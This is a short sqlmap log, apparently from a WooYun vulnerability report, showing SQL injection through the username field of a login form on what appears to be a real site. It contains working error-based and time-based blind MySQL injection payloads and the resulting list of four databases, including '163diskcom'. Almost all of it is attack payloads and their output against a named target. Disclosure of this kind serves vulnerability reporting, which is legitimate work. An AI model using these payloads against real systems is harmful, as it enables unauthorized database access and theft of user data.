 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=admin' AND (SELECT 1111 FROM(SELECT COUNT(*),CONCAT(0x71627a7871,(SELECT (ELT(1111=1111,1))),0x7176717171,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- QOrf&password=111111&seccode=bkqj&submit=%B5%C7 %C2%BC
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))lfNK)-- FDHS&password=111111&seccode=bkqj&submit=%B5%C7 %C2%BC
    Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[21:15:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.41
back-end DBMS: MySQL 5.0
[21:15:12] [INFO] fetching database names
[21:15:12] [INFO] the SQL query used returns 4 entries
[21:15:12] [INFO] resumed: information_schema
[21:15:12] [INFO] resumed: 163diskcom
[21:15:12] [INFO] resumed: mysql
[21:15:12] [INFO] resumed: performance_schema
[21:15:12] [DEBUG] performed 0 queries in 0.04 seconds
available databases [4]:
[*] 163diskcom
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org